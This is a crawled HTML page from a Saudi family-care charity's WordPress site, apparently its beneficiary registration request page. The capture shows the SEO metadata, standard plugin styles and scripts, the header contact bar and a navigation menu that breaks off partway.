

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://ael.org.sa/beneficiary-registration-request/
body_size: 14876
content:
<!doctype html>
<html dir="rtl" lang="ar">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="https://gmpg.org/xfn/11">
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
<!-- This site is optimized with the Yoast SEO plugin v24.4 - https://yoast.com/wordpress/plugins/seo/ -->
<title>طلب تسجيل مستفيد - جمعية عائل للرعاية الأسرية</title>
<meta name="description" content="- طلب تسجيل مستفيد" />
<link rel="canonical" href="https://ael.org.sa/beneficiary-registration-request/" />
<meta property="og:locale" content="ar_AR" />
<meta property="og:type" content="article" />
<meta property="og:title" content="طلب تسجيل مستفيد - جمعية عائل للرعاية الأسرية" />
<meta property="og:description" content="- طلب تسجيل مستفيد" />
<meta property="og:url" content="https://ael.org.sa/beneficiary-registration-request/" />
<meta property="og:site_name" content="جمعية عائل للرعاية الأسرية" />
<meta property="article:modified_time" content="2020-01-12T10:41:41+00:00" />
<meta property="og:image" content="https://ael.org.sa/wp-content/uploads/2019/11/eb9286e7-24fa-4996-ad88-8c2801e7084d.png" />
<meta property="og:image:width" content="170" />
<meta property="og:image:height" content="80" />
<meta property="og:image:type" content="image/png" />
<meta name="twitter:card" content="summary_large_image" />
<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":["WebPage","ItemPage"],"@id":"https://ael.org.sa/beneficiary-registration-request/","url":"https://ael.org.sa/beneficiary-registration-request/","name":"طلب تسجيل مستفيد - جمعية عائل للرعاية الأسرية","isPartOf":{"@id":"https://ael.org.sa/#website"},"primaryImageOfPage":{"@id":"https://ael.org.sa/beneficiary-registration-request/#primaryimage"},"image":{"@id":"https://ael.org.sa/beneficiary-registration-request/#primaryimage"},"thumbnailUrl":"https://ael.org.sa/wp-content/uploads/2019/11/eb9286e7-24fa-4996-ad88-8c2801e7084d.png","datePublished":"2019-11-03T09:42:36+00:00","dateModified":"2020-01-12T10:41:41+00:00","description":"- طلب تسجيل مستفيد","breadcrumb":{"@id":"https://ael.org.sa/beneficiary-registration-request/#breadcrumb"},"inLanguage":"ar","potentialAction":[{"@type":"ReadAction","target":["https://ael.org.sa/beneficiary-registration-request/"]}]},{"@type":"ImageObject","inLanguage":"ar","@id":"https://ael.org.sa/beneficiary-registration-request/#primaryimage","url":"https://ael.org.sa/wp-content/uploads/2019/11/eb9286e7-24fa-4996-ad88-8c2801e7084d.png","contentUrl":"https://ael.org.sa/wp-content/uploads/2019/11/eb9286e7-24fa-4996-ad88-8c2801e7084d.png","width":170,"height":80},{"@type":"BreadcrumbList","@id":"https://ael.org.sa/beneficiary-registration-request/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"الرئيسية","item":"https://ael.org.sa/"},{"@type":"ListItem","position":2,"name":"طلب تسجيل مستفيد"}]},{"@type":"WebSite","@id":"https://ael.org.sa/#website","url":"https://ael.org.sa/","name":"جمعية عائل للرعاية الأسرية","description":"جمعية خيرية تقدم يد العون للأسر التي ليس لها عائل مثل الأرامل والأيتام والمطلقات وأسر السجناء","publisher":{"@id":"https://ael.org.sa/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://ael.org.sa/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"ar"},{"@type":"Organization","@id":"https://ael.org.sa/#organization","name":"جمعية عائل للرعاية الأسرية","url":"https://ael.org.sa/","logo":{"@type":"ImageObject","inLanguage":"ar","@id":"https://ael.org.sa/#/schema/logo/image/","url":"https://ael.org.sa/wp-content/uploads/2019/11/59dec835-5bb0-4c32-bbdf-b8352fe9e1c6.png","contentUrl":"https://ael.org.sa/wp-content/uploads/2019/11/59dec835-5bb0-4c32-bbdf-b8352fe9e1c6.png","width":512,"height":512,"caption":"جمعية عائل للرعاية الأسرية"},"image":{"@id":"https://ael.org.sa/#/schema/logo/image/"}}]}</script>
<!-- / Yoast SEO plugin. -->
<link rel="alternate" type="application/rss+xml" title="جمعية عائل للرعاية الأسرية &laquo; الخلاصة" href="https://ael.org.sa/feed/" />
<link rel="alternate" type="application/rss+xml" title="جمعية عائل للرعاية الأسرية &laquo; خلاصة التعليقات" href="https://ael.org.sa/comments/feed/" />
<!-- <link rel='stylesheet' id='wp-block-library-rtl-css' href='https://ael.org.sa/wp-includes/css/dist/block-library/style-rtl.min.css?ver=6.7.1' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//ael.org.sa/wp-content/cache/wpfc-minified/6zd43546/bw8d.css" media="all"/>
<style id='safe-svg-svg-icon-style-inline-css' type='text/css'>
.safe-svg-cover{text-align:center}.safe-svg-cover .safe-svg-inside{display:inline-block;max-width:100%}.safe-svg-cover svg{height:100%;max-height:100%;max-width:100%;width:100%}
</style>
<!-- <link rel='stylesheet' id='awsm-ead-public-css' href='https://ael.org.sa/wp-content/plugins/embed-any-document/css/embed-public.min.css?ver=2.7.5' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//ael.org.sa/wp-content/cache/wpfc-minified/89sei1e9/bw8d.css" media="all"/>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-family--inter: "Inter", sans-serif;--wp--preset--font-family--cardo: Cardo;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<!-- <link rel='stylesheet' id='contact-form-7-css' href='https://ael.org.sa/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.0.3' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='contact-form-7-rtl-css' href='https://ael.org.sa/wp-content/plugins/contact-form-7/includes/css/styles-rtl.css?ver=6.0.3' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='rs-plugin-settings-css' href='https://ael.org.sa/wp-content/plugins/revslider/public/assets/css/settings.css?ver=5.4.8.3' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//ael.org.sa/wp-content/cache/wpfc-minified/kcd18wad/bw8d.css" media="all"/>
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<!-- <link rel='stylesheet' id='brands-styles-css' href='https://ael.org.sa/wp-content/plugins/woocommerce/assets/css/brands.css?ver=9.6.1' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='dc_net_ael-bs-css' href='https://ael.org.sa/wp-content/themes/dc_net_ael/css/bootstrap.min.css' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='dc_net_ael-fontawesome-css' href='https://ael.org.sa/wp-content/themes/dc_net_ael/css/fontawesome-all.min.css' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='dc_net_ael-owl.carousel-css' href='https://ael.org.sa/wp-content/themes/dc_net_ael/css/owl.carousel.css' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='dc_net_ael-style-css' href='https://ael.org.sa/wp-content/themes/dc_net_ael/style.css?ver=1.1.0' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='dc_net_ael-woocommerce-style-css' href='https://ael.org.sa/wp-content/themes/dc_net_ael/woocommerce.css?ver=6.7.1' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//ael.org.sa/wp-content/cache/wpfc-minified/dj01twww/drq9.css" media="all"/>
<style id='dc_net_ael-woocommerce-style-inline-css' type='text/css'>
@font-face {
font-family: "star";
src: url("https://ael.org.sa/wp-content/plugins/woocommerce/assets/fonts/star.eot");
src: url("https://ael.org.sa/wp-content/plugins/woocommerce/assets/fonts/star.eot?#iefix") format("embedded-opentype"),
url("https://ael.org.sa/wp-content/plugins/woocommerce/assets/fonts/star.woff") format("woff"),
url("https://ael.org.sa/wp-content/plugins/woocommerce/assets/fonts/star.ttf") format("truetype"),
url("https://ael.org.sa/wp-content/plugins/woocommerce/assets/fonts/star.svg#star") format("svg");
font-weight: normal;
font-style: normal;
}
</style>
<script type="text/javascript" src="https://ael.org.sa/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"\u0639\u0631\u0636 \u0627\u0644\u0633\u0644\u0629","cart_url":"https:\/\/ael.org.sa\/cart\/","is_cart":"","cart_redirect_after_add":"yes"};
/* ]]> */
</script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<link rel="https://api.w.org/" href="https://ael.org.sa/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://ael.org.sa/wp-json/wp/v2/pages/79" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://ael.org.sa/xmlrpc.php?rsd" />
<!-- <link rel="stylesheet" href="https://ael.org.sa/wp-content/themes/dc_net_ael/rtl.css" type="text/css" media="screen" /> -->
<link rel="stylesheet" type="text/css" href="//ael.org.sa/wp-content/cache/wpfc-minified/jpb61esp/bw8d.css" media="screen"/>
<link rel='shortlink' href='https://ael.org.sa/?p=79' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://ael.org.sa/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fael.org.sa%2Fbeneficiary-registration-request%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://ael.org.sa/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fael.org.sa%2Fbeneficiary-registration-request%2F&#038;format=xml" />
<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><meta name="generator" content="Powered by Slider Revolution 5.4.8.3 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<style class='wp-fonts-local' type='text/css'>
@font-face{font-family:Inter;font-style:normal;font-weight:300 900;font-display:fallback;src:url('https://ael.org.sa/wp-content/plugins/woocommerce/assets/fonts/Inter-VariableFont_slnt,wght.woff2') format('woff2');font-stretch:normal;}
@font-face{font-family:Cardo;font-style:normal;font-weight:400;font-display:fallback;src:url('https://ael.org.sa/wp-content/plugins/woocommerce/assets/fonts/cardo_normal_400.woff2') format('woff2');}
</style>
<link rel="icon" href="https://ael.org.sa/wp-content/uploads/2019/11/cropped-59dec835-5bb0-4c32-bbdf-b8352fe9e1c6-32x32.png" sizes="32x32" />
<link rel="icon" href="https://ael.org.sa/wp-content/uploads/2019/11/cropped-59dec835-5bb0-4c32-bbdf-b8352fe9e1c6-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://ael.org.sa/wp-content/uploads/2019/11/cropped-59dec835-5bb0-4c32-bbdf-b8352fe9e1c6-180x180.png" />
<meta name="msapplication-TileImage" content="https://ael.org.sa/wp-content/uploads/2019/11/cropped-59dec835-5bb0-4c32-bbdf-b8352fe9e1c6-270x270.png" />
<script type="text/javascript">function setREVStartSize(e){									
try{ e.c=jQuery(e.c);var i=jQuery(window).width(),t=9999,r=0,n=0,l=0,f=0,s=0,h=0;
if(e.responsiveLevels&&(jQuery.each(e.responsiveLevels,function(e,f){f>i&&(t=r=f,l=e),i>f&&f>r&&(r=f,n=e)}),t>r&&(l=n)),f=e.gridheight[l]||e.gridheight[0]||e.gridheight,s=e.gridwidth[l]||e.gridwidth[0]||e.gridwidth,h=i/s,h=h>1?1:h,f=Math.round(h*f),"fullscreen"==e.sliderLayout){var u=(e.c.width(),jQuery(window).height());if(void 0!=e.fullScreenOffsetContainer){var c=e.fullScreenOffsetContainer.split(",");if (c) jQuery.each(c,function(e,i){u=jQuery(i).length>0?u-jQuery(i).outerHeight(!0):u}),e.fullScreenOffset.split("%").length>1&&void 0!=e.fullScreenOffset&&e.fullScreenOffset.length>0?u-=jQuery(window).height()*parseInt(e.fullScreenOffset,0)/100:void 0!=e.fullScreenOffset&&e.fullScreenOffset.length>0&&(u-=parseInt(e.fullScreenOffset,0))}f=u}else void 0!=e.minHeight&&f<e.minHeight&&(f=e.minHeight);e.c.closest(".rev_slider_wrapper").css({height:f})					
}catch(d){console.log("Failure at Presize of Slider:"+d)}						
};</script>
<style type="text/css" id="wp-custom-css">
.mb-20 {
margin-bottom : 20px;
} 
.news-sec .news-card .content a.btn {
display:none !important;
}		</style>
</head>
<body class="rtl page-template page-template-page-form page-template-page-form-php page page-id-79 theme-dc_net_ael woocommerce-no-js woocommerce-active">
<!-- start page loading -->
<div id="preloader">
<div class="row loader">
<div class="loader-icon"></div>
</div>
</div>
<!-- end page loading -->
<!-- start main-wrapper section -->
<div class="main-wrapper">
<!-- start header section -->
<header class="header-style4">
<div id="top-bar">
<div class="container">
<div class="row justify-content-center">
<div class="col-7">
<div class="top-bar-me">
<div class="row">
<div class="col-lg-8 col-md-12 col-xs-12">
<div class="top-bar-info">
<ul>
<li><i class="fab fa-whatsapp"></i>
<span style="direction: ltr;text-align: left;display: inline-block;">0503075666</span>
</li>
<li><i class="fas fa-envelope"></i>http://eayil1040@gmail.com</li>
</ul>
</div>
</div>
<div class="col-lg-4 d-md-none d-sm-none d-none d-lg-block ">
<ul class="top-social-icon">
<li><a href="https://www.instagram.com/eayil1040/"><i class="fab fa-instagram"></i></a></li>
<li><a href="https://twitter.com/Eayil1040"><i class="fab fa-twitter"></i></a></li>
<li><a href="https://www.facebook.com/Eayil1040"><i class="fab fa-facebook"></i></a></li>
<li><a href="https://www.snapchat.com/eayil1040"><i class="fab fa-snapchat"></i></a></li>
<li><a href=" https://www.youtube.com/channel/UC-QakpDFSlcW1QT44iYmmBQ"><i class="fab fa-youtube"></i></a></li>
</ul>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
<div class="navbar-default">
<div class="container">
<div class="row align-items-center">
<div class="col-6 col-lg-12">
<div class="navbar-header navbar-header-custom row">
<div class="col-12 col-lg-3">
<!-- Start Logo -->
<a href="https://ael.org.sa/" class="navbar-brand logodefault ">
<img id="logo" src="https://ael.org.sa/wp-content/themes/dc_net_ael/img/logo/logo.png" width="160" alt="جمعية عائل للرعاية الأسرية"
srcset="https://ael.org.sa/wp-content/themes/dc_net_ael/img/logo/logo.png 1x,
https://ael.org.sa/wp-content/themes/dc_net_ael/img/logo/logo-2x.png 2x ">
</a>
<!-- End Logo -->
</div>
<div class="col-lg-9 d-sm-none d-md-block ">
<div class="nav-right-btn">
<div class="row justify-content-end">
<div class="col-md-12">
<ul>
<li class="nav-right-btn-item">
<span class="icon">
<i class="fa far fa-money-bill-alt "></i>
</span>
<p class="display-inline-block  vertical-align-top">
<span class="display-block">   حسباتنا البنكية </span>
<span class=""><a href="https://ael.org.sa/bank-accounts/">اضغط هنا</a></span>
</p>
</li>
<li class="nav-right-btn-item">
<span class="icon">
<i class="fa far fa-handshake "></i>
</span>
<p class="display-inline-block  vertical-align-top">
<span class="display-block"> للتطوع معنا </span>
<span class=""><a href="https://ael.org.sa/volunteer-request/">اضغط هنا</a></span>
</p>
</li>
<li class="nav-right-btn-item">
<span class="icon">
<i class="fa fas fa-hand-holding-usd "></i>
</span>
<p class="display-inline-block  vertical-align-top">
<span class="display-block">   للتبرع معنا </span>
<span class=""><a href="https://ael.org.sa/donation/">اضغط هنا</a></span>
</p>
</li>
</ul>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
<div class="menu_area alt-font">
<div class="container">
<nav class="navbar navbar-expand-lg navbar-light no-padding">
<div class="navbar-toggler"></div>
<!-- Menu Area -->
<ul id="nav" class="navbar-nav  mr-auto"><li id="menu-item-2982" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-2982"><a href="https://ael.org.sa/">الرئيسية</a></li>
<li id="menu-item-3034" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-3034"><a href="https://ael.org.sa/about/">عن الجمعية</a>
<ul class="sub-menu">
<li id="menu-item-3033" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3033"><a href="https://ael.org.sa/the-administrative-structure/">الهيكل الإداري</a></li>
<li id="menu-item-3035" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3035"><a href="https://ael.org.sa/%d8%b4%d9%87%d8%a7%d8%af%d8%a9-%d8%aa%d8%b3%d8%ac%d9%8a%d9%84-%d8%a7%d9%84%d8%ac%d9%85%d8%b9%d9%8a%d8%a9-%d8%a7%d9%84%d9%85%d8%ac%d8%af%d8%af%d8%a9/">شهادة تسجيل الجمعية المجددة</a></li>
<li id="menu-item-3039" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3039"><a href="https://ael.org.sa/%d8%a8%d9%8a%d8%a7%d9%86%d8%a7%d8%aa-%d8%a7%d9%84%d9%85%d8%af%d9%8a%d8%b1-%d8%a7%d9%84%d9%85%d9%83%d9%84%d9%81-%d8%a8%d8%a7%d9%84%d8%ac%d9%85%d8%b9%d9%8a%d8%a9/">بيانات المدير المكلف بالجمعية</a></li>
<li id="menu-item-3040" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3040"><a href="https://ael.org.sa/%d8%b4%d9%87%d8%a7%d8%af%d8%a9-%d8%ad%d8%b5%d9%88%d9%84-%d8%a7%d9%84%d8%ac%d9%85%d8%b9%d9%8a%d8%a9-%d8%b9%d9%84%d9%89-%d8%a7%d9%84%d9%85%d8%b1%d9%83%d8%b2-%d8%a7%d9%84%d8%a7%d9%88%d9%84-%d9%81%d9%8a/">شهادة الجمعية المركز الأول في جائزة العمل الاجتماعي</a></li>
